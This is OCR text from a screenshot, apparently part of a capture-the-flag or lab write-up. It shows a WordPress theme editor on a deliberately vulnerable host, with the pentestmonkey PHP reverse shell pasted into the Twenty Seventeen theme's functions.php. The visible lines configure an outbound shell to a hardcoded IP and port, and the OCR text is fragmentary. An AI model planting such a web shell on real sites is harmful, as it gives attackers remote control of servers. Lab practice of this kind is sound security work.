 literally.vulnerable:65535/phpcms/wp-admin/theme-editor.php?file=functions.php&theme=tw
e 0 + New
Edit Themes
Twenty Seventeen: Theme Functions (functions.php)
Select theme to edit: Twenty Sevente
Selected file content:
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.211.146';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)